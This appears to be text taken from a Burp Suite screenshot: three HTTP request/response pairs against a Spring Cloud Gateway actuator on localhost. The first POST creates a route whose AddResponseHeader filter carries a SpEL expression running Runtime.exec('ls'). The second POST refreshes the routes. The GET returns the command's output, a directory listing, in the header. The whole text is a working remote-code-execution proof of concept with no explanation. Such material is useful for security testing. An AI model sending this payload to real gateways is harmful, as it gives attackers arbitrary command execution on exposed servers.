 Request
Pretty Raw Hex
\n
1 POST /actuator/gateway/routes/test2 HTTP/1.1
2 Host: localhost:8080
3 Content-Type: application/json
4 Connection: close
5 Content-Length: 327
6
7 {
8 "id":"test2",
9 "filters":[
{
10 "name":"AddResponseHeader",
11 "args":{
12 "name":"Result",
13 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(jav
a.lang.Runtime).getRuntime().exec(new String[]{\"ls\"}).getInputStream()))}
"
14 }
15 }
],
16 "uri":"http://example.com"
17 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Location: /routes/test2
3 content-length: 0
4 connection: close
5
6
Request
Pretty Raw Hex
\n
1 POST /actuator/gateway/refresh HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-length: 0
3 connection: close
4
5
Request
Pretty Raw Hex
\n
1 GET /actuator/gateway/routes/test2 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 259
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1176/0x00000008006c1840",
"route_id":"test2",
"filters":[
"[[AddResponseHeader Result = 'HELP.md\nmvnw\nmvnw.cmd\npom.xml\nspringgateway.
iml\nsrc\ntarget\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}